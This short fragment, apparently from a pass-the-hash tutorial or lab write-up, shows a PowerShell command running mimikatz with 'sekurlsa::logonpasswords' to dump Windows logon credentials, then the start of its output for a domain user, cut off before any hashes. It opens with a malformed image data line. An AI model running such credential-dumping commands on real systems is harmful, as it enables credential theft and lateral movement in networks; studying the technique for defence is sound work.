 PS> .\mimikatz.exe "privilege::debug" "log passthehash.log" "sekurlsa::logonpasswords"
Authentication Id : 0 ; 302247 (00000000:00049ca7)
Session           : RemoteInteractive from 2
User Name         : deneme
Domain            : DOMAIN
Logon Server      : DC1
Logon Time        : 09/07/2020 10:31:19
SID               : S-1-5-21-3501040295-3816137123-30697657-1109
        msv :
         [00000003] Primary
         * Username : deneme
         * Domain   : DOMAIN